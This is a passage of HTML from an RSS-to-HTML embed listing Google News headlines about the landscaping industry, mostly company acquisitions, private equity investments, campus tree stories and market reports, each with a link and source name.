href="https://news.google.com/rss/articles/CBMiiAFBVV95cUxNczBFWlBtN0Y1TDVueFluR2NEdk9ETENCYmJKZWl1NmRpNm9zczVVY1BldTFiMUQtWlZkSG9qcktuTm9tdEdKMnZGTElEQjVQT1c1RmFRbk53UmZ2RFllQWF2dkVwY0N2X2NGVG1qcjdkc3ZRRllnT2dpUUZlQmRFc3pUX0hJeW5y?oc=5" target="_blank">Osprey Landscape Group expands with addition of EarthWorks</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes acquires Richard Sperber Landscaping Associates - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes acquires Richard Sperber Landscaping Associates</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Landscape Workshop acquires Daley Lawn Care in Naples - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Landscape Workshop acquires Daley Lawn Care in Naples</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiiAFBVV95cUxNb0dIRGxiMHlGWElERmNTeVpRZjhmQmdUb3c5TmRIVzZxSWt0ZlQwLTZWTUdoQTF5WWNBNEZUUzF2UkxFb2Z3MktzUU9EUnNBOFk3cHpSYUllNmdWZkZTV2x0ZmxPSWRpRVNmVkM1QjBQdFY1R3NLM1dpZG1RcHFJLUdKZll2Q2tt?oc=5" target="_blank">Beary acquires Sun Valley Landscape and Snow - Landscape Management</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiiAFBVV95cUxNb0dIRGxiMHlGWElERmNTeVpRZjhmQmdUb3c5TmRIVzZxSWt0ZlQwLTZWTUdoQTF5WWNBNEZUUzF2UkxFb2Z3MktzUU9EUnNBOFk3cHpSYUllNmdWZkZTV2x0ZmxPSWRpRVNmVkM1QjBQdFY1R3NLM1dpZG1RcHFJLUdKZll2Q2tt?oc=5" target="_blank">Beary acquires Sun Valley Landscape and Snow</a>&nbsp;&nbsp;<font color="#6f6f6f">Landscape Management</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Fort Worth entrepreneurs launch third commercial landscaping firm — with a twist - Fort Worth Report</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Fort Worth entrepreneurs launch third commercial landscaping firm — with a twist</a>&nbsp;&nbsp;<font color="#6f6f6f">Fort Worth Report</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes Expands its New Jersey Presence with Acquisition of Young’s Landscape Management - Business Wire</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes Expands its New Jersey Presence with Acquisition of Young’s Landscape Management</a>&nbsp;&nbsp;<font color="#6f6f6f">Business Wire</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">OSU plants 3 trees to celebrate Oklahoma Arbor Day - Oklahoma State University</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">OSU plants 3 trees to celebrate Oklahoma Arbor Day</a>&nbsp;&nbsp;<font color="#6f6f6f">Oklahoma State University</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMidkFVX3lxTFBlanUwZm1rSGZHQlFjR2l0UDJ0bjhvVEFyT1pENGE5X0EtSXg2S004SFBIMlF5aWlRdjUtYkNuSkVXd25ic25yWGpzYjZyNW9xUkFFam5rVzBaWFhQcUJUOWotZ2JEQ2t0VEk3eGJpQXFzUVdNWkE?oc=5" target="_blank">Jeff McManus Retires After 25 Years of Transforming Ole Miss - olemiss.edu</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMidkFVX3lxTFBlanUwZm1rSGZHQlFjR2l0UDJ0bjhvVEFyT1pENGE5X0EtSXg2S004SFBIMlF5aWlRdjUtYkNuSkVXd25ic25yWGpzYjZyNW9xUkFFam5rVzBaWFhQcUJUOWotZ2JEQ2t0VEk3eGJpQXFzUVdNWkE?oc=5" target="_blank">Jeff McManus Retires After 25 Years of Transforming Ole Miss</a>&nbsp;&nbsp;<font color="#6f6f6f">olemiss.edu</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">LM150 2025 rankings: The industry’s top 150 revenue-generating firms - Landscape Management</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">LM150 2025 rankings: The industry’s top 150 revenue-generating firms</a>&nbsp;&nbsp;<font color="#6f6f6f">Landscape Management</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMikAFBVV95cUxQdkFWRnFsVjFuT29pQVFkRm1PZFRuUU1fVWNYOXNHSnRlY2oyc3QxYWhYNzZkMldHYTZobE9rTTdNckIzbkRpNF80VE81UUVlS1g5WWE5NVhVT1hYYUlmbXRJQ3pVdXhQUXVWQVNaM09hWnBCNl9OT09CenNJekJTOUVPX3l2T24xQktRNTJlcXo?oc=5" target="_blank">PE-backed commercial landscape company makes acquisition in Texas - The Business Journals</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMikAFBVV95cUxQdkFWRnFsVjFuT29pQVFkRm1PZFRuUU1fVWNYOXNHSnRlY2oyc3QxYWhYNzZkMldHYTZobE9rTTdNckIzbkRpNF80VE81UUVlS1g5WWE5NVhVT1hYYUlmbXRJQ3pVdXhQUXVWQVNaM09hWnBCNl9OT09CenNJekJTOUVPX3l2T24xQktRNTJlcXo?oc=5" target="_blank">PE-backed commercial landscape company makes acquisition in Texas</a>&nbsp;&nbsp;<font color="#6f6f6f">The Business Journals</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Residential in the rear view - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Residential in the rear view</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">egli jona ag Expands Landscape Design Services Across Lake Zurich Region in Switzerland - registerguard.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">egli jona ag Expands Landscape Design Services Across Lake Zurich Region in Switzerland</a>&nbsp;&nbsp;<font color="#6f6f6f">registerguard.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Longtime Ashland landscaper BCLS sells to private equity-backed firm - richmondbizsense.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Longtime Ashland landscaper BCLS sells to private equity-backed firm</a>&nbsp;&nbsp;<font color="#6f6f6f">richmondbizsense.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMicEFVX3lxTE9hdjJXazZZc0s2dHVsSThOSEpXcTZndnlfbTJ2ZmE0Z2lsaWFlZ3pFNWpaeFZkQUlVVEJwQ0xUTXYyVk1WeWFsQUVLY1pzRVh3OHF2S18ySXlxVWREVjNzWVBJa3FmUVB4WlBEWUZmcGs?oc=5" target="_blank">The Best Landscapers in New Haven - New Haven Register</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMicEFVX3lxTE9hdjJXazZZc0s2dHVsSThOSEpXcTZndnlfbTJ2ZmE0Z2lsaWFlZ3pFNWpaeFZkQUlVVEJwQ0xUTXYyVk1WeWFsQUVLY1pzRVh3OHF2S18ySXlxVWREVjNzWVBJa3FmUVB4WlBEWUZmcGs?oc=5" target="_blank">The Best Landscapers in New Haven</a>&nbsp;&nbsp;<font color="#6f6f6f">New Haven Register</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Mariani Premier Group acquires Landscape East &amp; West - Lawn &amp; Landscape</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Mariani Premier Group acquires Landscape East & West</a>&nbsp;&nbsp;<font color="#6f6f6f">Lawn & Landscape</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiiAFBVV95cUxQVHNzZkp0NGtYSExURWNfaml2R1N3aFBjWnhROFhadXZMMDF3R1pYVHRUV1R6TEVCS3FSWW1nM1FBajJWamV5VkozdE9SWWhaUzROdzFFOC1icGJLTjVzdElwWWUtV1VBV1V5SXN1QVB0d0duXzJrVEJNUURqbTZ6MXhHN0VVSXN2?oc=5" target="_blank">Align Capital Partners Plants Roots with Strata Landscape Services - Yahoo Finance</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiiAFBVV95cUxQVHNzZkp0NGtYSExURWNfaml2R1N3aFBjWnhROFhadXZMMDF3R1pYVHRUV1R6TEVCS3FSWW1nM1FBajJWamV5VkozdE9SWWhaUzROdzFFOC1icGJLTjVzdElwWWUtV1VBV1V5SXN1QVB0d0duXzJrVEJNUURqbTZ6MXhHN0VVSXN2?oc=5" target="_blank">Align Capital Partners Plants Roots with Strata Landscape Services</a>&nbsp;&nbsp;<font color="#6f6f6f">Yahoo Finance</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Monroe Capital Supports Osprey Landscape Group’s Acquisition of Earthworks, Inc. - Business Wire</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Monroe Capital Supports Osprey Landscape Group’s Acquisition of Earthworks, Inc.</a>&nbsp;&nbsp;<font color="#6f6f6f">Business Wire</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMihwFBVV95cUxNd0dtUFJXTU5Md1BUUklxQ1BWRzJkZ3dmN1J5OWdYblB6MWpWclE5Rk9YeVZYdzROR084MmhLbUNpUXEyYTA4N1NwUjh1SkxldXRVUVVzNUpTMVZHeFJpVEhoaU1HOFZMTWZyeUpRaXhreDBBb2h3ak5ITlR4c2xENXNpWjd6b28?oc=5" target="_blank">Walking tour celebrates university&#39;s historic arbors - news.unl.edu</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMihwFBVV95cUxNd0dtUFJXTU5Md1BUUklxQ1BWRzJkZ3dmN1J5OWdYblB6MWpWclE5Rk9YeVZYdzROR084MmhLbUNpUXEyYTA4N1NwUjh1SkxldXRVUVVzNUpTMVZHeFJpVEhoaU1HOFZMTWZyeUpRaXhreDBBb2h3ak5ITlR4c2xENXNpWjd6b28?oc=5" target="_blank">Walking tour celebrates university's historic arbors</a>&nbsp;&nbsp;<font color="#6f6f6f">news.unl.edu</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiX0FVX3lxTE55d3lGY3FQTFVRRXBqRy1WekVpcEV3OWlEdEt3aDFRZUpPdzQzcUNBMFFzTk1uandtUl9TTFpBc3hVXzRCR0l5Nkp3ZkFxNVY1Skx6MmJ6Y3BaNS1XdHNR?oc=5" target="_blank">GIS-based accessibility analysis of urban park green space landscape - Nature</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiX0FVX3lxTE55d3lGY3FQTFVRRXBqRy1WekVpcEV3OWlEdEt3aDFRZUpPdzQzcUNBMFFzTk1uandtUl9TTFpBc3hVXzRCR0l5Nkp3ZkFxNVY1Skx6MmJ6Y3BaNS1XdHNR?oc=5" target="_blank">GIS-based accessibility analysis of urban park green space landscape</a>&nbsp;&nbsp;<font color="#6f6f6f">Nature</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Richland 1 contracted with unlicensed company, paid it more than established rates - thestate.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Richland 1 contracted with unlicensed company, paid it more than established rates</a>&nbsp;&nbsp;<font color="#6f6f6f">thestate.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiX0FVX3lxTFBaTFpqYVd4SmF6MGhaTGtTZjA4akxSMTJnUTkydEhVTnJDZTgtMEY3amQ4NmUteDEtSllEUlFHVFVLZGFLTWtUV3dCNENqdVZTa04xOFZfYk1UaVE5VGFR?oc=5" target="_blank">Align Capital Partners invests in Strata Landscape Services - Pro Landscaper</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiX0FVX3lxTFBaTFpqYVd4SmF6MGhaTGtTZjA4akxSMTJnUTkydEhVTnJDZTgtMEY3amQ4NmUteDEtSllEUlFHVFVLZGFLTWtUV3dCNENqdVZTa04xOFZfYk1UaVE5VGFR?oc=5" target="_blank">Align Capital Partners invests in Strata Landscape Services</a>&nbsp;&nbsp;<font color="#6f6f6f">Pro Landscaper</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">11th Annual Cougar 100 Honors Hines College Alumni - uh.edu</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">11th Annual Cougar 100 Honors Hines College Alumni</a>&nbsp;&nbsp;<font color="#6f6f6f">uh.edu</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMibEFVX3lxTE5NNzRxV2NlS09tcUdER240b1JBdWg2VVZIVUZVVWRJQnJ3cE84MmpTazNfbDRlWmt4dXlqQ0JUWU1aRElwcy1Lbk95Zl9XdE1ETVZOMG1GVkJQSmdYcndzYnpmYW9tT2VDQ3lneA?oc=5" target="_blank">The Best Landscaping Companies - bobvila.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMibEFVX3lxTE5NNzRxV2NlS09tcUdER240b1JBdWg2VVZIVUZVVWRJQnJ3cE84MmpTazNfbDRlWmt4dXlqQ0JUWU1aRElwcy1Lbk95Zl9XdE1ETVZOMG1GVkJQSmdYcndzYnpmYW9tT2VDQ3lneA?oc=5" target="_blank">The Best Landscaping Companies</a>&nbsp;&nbsp;<font color="#6f6f6f">bobvila.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Smart Services PDX Expands Landscape Maintenance Services to Meet Growing Portland Metro Demand - FinancialContent</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Smart Services PDX Expands Landscape Maintenance Services to Meet Growing Portland Metro Demand</a>&nbsp;&nbsp;<font color="#6f6f6f">FinancialContent</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMidEFVX3lxTE9rNy0yTzZBd1RhdHZIZ1ZXTkg5U2VHSWpwcXFsWDBsZGFxLW5uUjVCYm5VX1FaWndoWDhISk9HSzNLeXhCb00zR2ljeDZ4QlZNVzdyRkc5eEhrNDdmOU9mSjRmTXpWSUxOYUxtVW1uNmthc2NB?oc=5" target="_blank">Carson Landscape Industries - comstocksmag.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMidEFVX3lxTE9rNy0yTzZBd1RhdHZIZ1ZXTkg5U2VHSWpwcXFsWDBsZGFxLW5uUjVCYm5VX1FaWndoWDhISk9HSzNLeXhCb00zR2ljeDZ4QlZNVzdyRkc5eEhrNDdmOU9mSjRmTXpWSUxOYUxtVW1uNmthc2NB?oc=5" target="_blank">Carson Landscape Industries</a>&nbsp;&nbsp;<font color="#6f6f6f">comstocksmag.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMibkFVX3lxTE5jYjU5RFFNck1wV21ZRFJCSFpnRmU1ZmxnZmE3OXhybEFLQ0R3RUlmYzBxMmJOeFlhRlVqclFGeFJRaE9oQ2VXcDk0bnZ1aFFPTVRjbllqZ0tGb0FYVkk5d1Fyb3drekpfM3BPRjdB?oc=5" target="_blank">Mapping the AI software and services landscape - Brave</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMibkFVX3lxTE5jYjU5RFFNck1wV21ZRFJCSFpnRmU1ZmxnZmE3OXhybEFLQ0R3RUlmYzBxMmJOeFlhRlVqclFGeFJRaE9oQ2VXcDk0bnZ1aFFPTVRjbllqZ0tGb0FYVkk5d1Fyb3drekpfM3BPRjdB?oc=5" target="_blank">Mapping the AI software and services landscape</a>&nbsp;&nbsp;<font color="#6f6f6f">Brave</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMidkFVX3lxTE5GWmVzSjFfODBTVndLcEZEeEZDbVlaeFVFMDBjMWQ5ZVpycG9pd280MzFFRFcwZE0zWi12clFGTnZGSnRCa2NoS0ZNdDFwVXY1TnRvSzlobzYxSG9QbDFFcDNsTWVRNzJ2X2MzZGtRd3V4UTFqTHc?oc=5" target="_blank">4th Place Finish for MSU at NALP National Collegiate Landscape Competition! - Michigan State University</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMidkFVX3lxTE5GWmVzSjFfODBTVndLcEZEeEZDbVlaeFVFMDBjMWQ5ZVpycG9pd280MzFFRFcwZE0zWi12clFGTnZGSnRCa2NoS0ZNdDFwVXY1TnRvSzlobzYxSG9QbDFFcDNsTWVRNzJ2X2MzZGtRd3V4UTFqTHc?oc=5" target="_blank">4th Place Finish for MSU at NALP National Collegiate Landscape Competition!</a>&nbsp;&nbsp;<font color="#6f6f6f">Michigan State University</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Hidden Harbor Capital Partners Makes Strategic Investment In Mchale &amp; Mchale Landscape Design - citybiz</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Hidden Harbor Capital Partners Makes Strategic Investment In Mchale & Mchale Landscape Design</a>&nbsp;&nbsp;<font color="#6f6f6f">citybiz</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes Expands into Long Island with Acquisition of East Hampton-based Richard Sperber Landscaping Associates - Business Wire</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Riverview Landscapes Expands into Long Island with Acquisition of East Hampton-based Richard Sperber Landscaping Associates</a>&nbsp;&nbsp;<font color="#6f6f6f">Business Wire</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Landscape Workshop Acquired by Ares Management - Business Wire</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Landscape Workshop Acquired by Ares Management</a>&nbsp;&nbsp;<font color="#6f6f6f">Business Wire</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiZEFVX3lxTFA1SFdVUUZyNXVFYW1yNmJIV0t2SnROSmphbEhhZ2FsSlAzY2ZPcldEQUJuZ2RwMWdLVXEtNlMtRUp1Ui1SOGdqdkdEN1phd1haYVE4dTR0NGhRaFpiWlFKZ2NvSUY?oc=5" target="_blank">Saving Water, Money, and Time with GIS - Esri</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiZEFVX3lxTFA1SFdVUUZyNXVFYW1yNmJIV0t2SnROSmphbEhhZ2FsSlAzY2ZPcldEQUJuZ2RwMWdLVXEtNlMtRUp1Ui1SOGdqdkdEN1phd1haYVE4dTR0NGhRaFpiWlFKZ2NvSUY?oc=5" target="_blank">Saving Water, Money, and Time with GIS</a>&nbsp;&nbsp;<font color="#6f6f6f">Esri</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Beary Landscaping expands in the Midwest with acquisition of MJS Landscaping Services - Landscape Management</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Beary Landscaping expands in the Midwest with acquisition of MJS Landscaping Services</a>&nbsp;&nbsp;<font color="#6f6f6f">Landscape Management</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMifEFVX3lxTFBCZkozQUxFU2NoOU9jN0hxV1M4YlVJRXVjM1U2U2lkS1VvY0YzMTkxWGFQOWVDT2FrZ2pUYU9TWGd0TjhVeExQNVh5SjUtSTVHNTlyMm8wdlpvU2pmRlFRWHpGRU55cVdhNEF3ZlRPZkllM2h6QW4yWXV3eHQ?oc=5" target="_blank">Landscaping Services Market Size, Share &amp; Trends 2025-2035 - Future Market Insights</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMifEFVX3lxTFBCZkozQUxFU2NoOU9jN0hxV1M4YlVJRXVjM1U2U2lkS1VvY0YzMTkxWGFQOWVDT2FrZ2pUYU9TWGd0TjhVeExQNVh5SjUtSTVHNTlyMm8wdlpvU2pmRlFRWHpGRU55cVdhNEF3ZlRPZkllM2h6QW4yWXV3eHQ?oc=5" target="_blank">Landscaping Services Market Size, Share & Trends 2025-2035</a>&nbsp;&nbsp;<font color="#6f6f6f">Future Market Insights</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Cultivating smiles, beauty: Landscape Garden Centers founder Phil Helland dies at age 83 - argusleader.com</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Cultivating smiles, beauty: Landscape Garden Centers founder Phil Helland dies at age 83</a>&nbsp;&nbsp;<font color="#6f6f6f">argusleader.com</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">BrightView Announces $100 Million Share Repurchase Program - Business Wire</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">BrightView Announces $100 Million Share Repurchase Program</a>&nbsp;&nbsp;<font color="#6f6f6f">Business Wire</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMigAFBVV95cUxQQ3dTWTJZME55X21CWVFvc3FfY2xmUnVQczZOZ05UcFhxZTltdExYR0pLWHlGYzRVazJnalBsenRiVU5ITVJuOHNTT192eDBMQnhMZ0NVZmJtREgtNGdTMnNDODUzZk9kTHNmdDg0TnR3OU03REN5OUFhSk1Vakk5dw?oc=5" target="_blank">An Ode To Campus Trees And Those Who Care For Them - The Daily Mississippian</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMigAFBVV95cUxQQ3dTWTJZME55X21CWVFvc3FfY2xmUnVQczZOZ05UcFhxZTltdExYR0pLWHlGYzRVazJnalBsenRiVU5ITVJuOHNTT192eDBMQnhMZ0NVZmJtREgtNGdTMnNDODUzZk9kTHNmdDg0TnR3OU03REN5OUFhSk1Vakk5dw?oc=5" target="_blank">An Ode To Campus Trees And Those Who Care For Them</a>&nbsp;&nbsp;<font color="#6f6f6f">The Daily Mississippian</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiWEFVX3lxTE1mbXZpT0RISmF2Um52WnFvWTNBNmhQSGJjWmRCZ3VTSzFvakt2VFdmc2I1MGllX1dlY2hEb1FxaHlXWU1MM1Njc3hjVHlYR05rUEhnVHlmUmQ?oc=5" target="_blank">Landscape Patterns and Ecosystem Services Are Critical for Contributions to Sustainable Development Goals - Science Partner Journals</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiWEFVX3lxTE1mbXZpT0RISmF2Um52WnFvWTNBNmhQSGJjWmRCZ3VTSzFvakt2VFdmc2I1MGllX1dlY2hEb1FxaHlXWU1MM1Njc3hjVHlYR05rUEhnVHlmUmQ?oc=5" target="_blank">Landscape Patterns and Ecosystem Services Are Critical for Contributions to Sustainable Development Goals</a>&nbsp;&nbsp;<font color="#6f6f6f">Science Partner Journals</font></p><h4 class="feed-item-title"><a href="https://news.google.com/rss/articles/CBMiggFBVV95cUxPTDdTLUFFZXI2V0NBREZ5ZEYwV2k3NVhNNEV6eDh3MTY4RVZmNTdFalEyLU1EemJjRzhDV2dVSnBIYUxnMEMxemtGOEZ2eE93WktNYVp0WVlhRVl3NDFYQWkyWG1fZWV1U1N3aUZzZ3VsQlMzR0RObFk5VjA3ZWotN2x3?oc=5" target="_blank">How To Start A Landscaping Business - Forbes</a></h4><p class="feed-item-desc"><a href="https://news.google.com/rss/articles/CBMiggFBVV95cUxPTDdTLUFFZXI2V0NBREZ5ZEYwV2k3NVhNNEV6eDh3MTY4RVZmNTdFalEyLU1EemJjRzhDV2dVSnBIYUxnMEMxemtGOEZ2eE93WktNYVp0WVlhRVl3NDFYQWkyWG1fZWV1U1N3aUZzZ3VsQlMzR0RObFk5VjA3ZWotN2x3?oc=5" target="_blank">How To Start A Landscaping Business</a>&nbsp;&nbsp;<font color="#6f6f6f">Forbes</font></p><div style="text-align: end;">
  <a href="https://rss.bloople.net/" target="_blank" style="color: #000000;">Powered by RSS 2 HTML</a>
</div>

<!-- To create this output, visit: https://rss2html.net/build_embeds/new?embed_render_title=false&feed_render_description=false&feed_render_image=false&strip_html=false&template=legacy&url=https%3A%2F%2Fnews.google.com%2Frss%3Fq%3DLandscape%2520Services%26hl%3Den-US%26gl%3DUS%26ceid%3DUS%253Aen -->
</body>
</html>
